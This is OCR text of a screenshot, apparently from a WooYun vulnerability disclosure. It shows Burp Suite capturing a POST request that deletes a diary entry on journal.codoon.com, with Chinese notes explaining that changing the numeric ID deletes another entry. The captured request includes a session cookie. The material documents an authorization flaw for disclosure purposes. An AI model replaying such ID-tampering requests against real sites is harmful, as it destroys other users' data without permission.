 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
intercept options history
request to http://journal.codoon.com:80 [121.199.32.22]
forward drop intercept is on action
raw params headers hex
我的日记
日志2 ( 于 2013-09-01 23:38:13 更新 )
日志2
点击 ( 0 ) | 状态公开
日志1 ( 于 2013-09-01 23:38:04 更新 )
日志1
点击 ( 0 ) | 状态公开
POST /html/del/19057 HTTP/1.1
Host: journal.codoon.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://journal.codoon.com/
Cookie: Hm_lvt_9cca1c462e3682d7fb991e5cf0c7382f=1378047626,1378047794; Hm_lpvt
session="Xilx1mdPjb+XuF3ATix2BSsu+U9QE8DKgmkcg1djN+TiHX4wKE+e1VtajHqdjEleiL0w6
PONbu0iy7CcILYOm6Zi/svbkRAO5g168pApVldTWo1/kfJTBvU7a4uEUcRtvp\012EbK+jU5URtGtV
XnwmOlffw\012"
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
文章ID：19057，我们抓包删除日志2
我们抓的这个是日志1，我们要删日志2只需
要改下ID
www.wooyun.org